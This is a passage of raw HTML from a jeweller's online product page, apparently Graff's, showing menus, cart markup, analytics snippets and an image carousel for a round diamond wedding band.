                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+1 833 472 3354" href="tel:+1 833 472 3354">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+1 833 472 3354</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/us-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/us-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/us-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/us-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/us-en/shopping-bag/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Classic-Graff-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR813_RGR813',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_US";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR813_RGR813", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR813_RGR813"
        data-product-categories-ids="jewellerycollections_essentials,bridal_wedding_weddingbands_forher,bridal_wedding_weddingbands_forher_rings,jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycategory_rings_classicgraff,jewellerycollections_viewbycategory_rings_white_gold,jewellerycollections_viewbycollection_classicgraff,jewellerycollections_viewbycollection_classicgraff_rings,jewellerycollections_pave_edit,bridal_wedding_eternitybands,gift_of_graff,jewellerycollections_viewbycategory_rings_everyday_diamonds,jewellerycollections_summer_classic_diamond_jewellery,classic_gifts,jewellerycollections_stacking_jewellery,jewellerycollections_diamond_jewellery_round_diamond,gifts_for_her,jewellerycollections_viewbystone_white_diamond,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next65",
                        "prevEl": ".js-carousel__arrow-prev65"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR813_RGR813"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Wedding Band"
            title="Round Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Wedding Band"
            title="Round Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Wedding Band"
            title="Round Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Wedding Band"
            title="Round Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev65 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next65"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/us-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/us-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewelry" />
                        <meta itemprop="url" content="https://www.graff.com/us-en/jewellery-collections.html" />
                        
